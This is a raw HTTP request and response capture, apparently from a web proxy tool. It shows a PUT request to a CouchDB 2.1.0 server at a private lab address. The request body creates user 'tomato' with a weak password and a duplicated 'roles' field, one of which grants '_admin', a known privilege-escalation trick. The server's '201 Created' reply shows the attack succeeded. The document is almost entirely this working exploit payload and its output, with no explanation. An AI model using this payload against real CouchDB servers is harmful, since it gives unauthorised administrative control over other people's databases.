 Request
Pretty Raw Hex \n
1 PUT http://192.168.40.77:5984/_users/org.couchdb.user:tomato
HTTP/1.1
2 Host: 192.168.40.77:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 112
9
10 {
11 "type":"user",
12 "name":"tomato",
13 "roles":[
"_admin"
],
14 "roles":[
],
15 "password":"123456"
16 }
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Content-Length: 86
4 Cache-Control: must-revalidate
5 Content-Type: application/json
6 Date: Fri, 30 Dec 2022 12:53:01 GMT
7 Etag: "1-ec45240bfb8807b4bff37ee264370f81"
8 Location:
http://192.168.40.77:5984/_users/org.couchdb.user:tomato
9 Server: CouchDB/2.1.0 (Erlang OTP/17)
10 X-Couch-Request-Id: f637e0df47
11 X-Couchdb-Body-Time: 0
12
13 {
"ok":true,
"id":"org.couchdb.user:tomato",
"rev":"1-ec45240bfb8807b4bff37ee264370f81"
}
14